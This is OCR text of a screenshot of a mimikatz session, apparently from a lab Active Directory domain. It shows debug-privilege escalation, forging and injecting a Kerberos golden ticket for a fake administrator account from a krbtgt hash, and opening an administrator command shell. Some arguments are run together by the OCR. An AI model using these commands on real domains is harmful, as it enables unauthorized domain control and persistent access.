 mimikatz 2.2.0 x64 (oe.eo)
Sea
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::golden /User:FakeUser /domain:marvel
dbde4a7fe0e1cced076a9a3ff2128ad /id:500 /ptt
User : FakeUser
Domain : marvel.local (MARVEL)
SID : S-1-5-21-1232359821-2011282127-2883546489
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5dbde4a7fe0e1cced076a9a3ff2128ad - rc4_hmac_n
Lifetime : 30-07-2023 02:55:50 ; 27-07-2033 02:55:50 ; 2
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'FakeUser @ marvel.local' successfully
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD'
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads\Mimikatz\x64>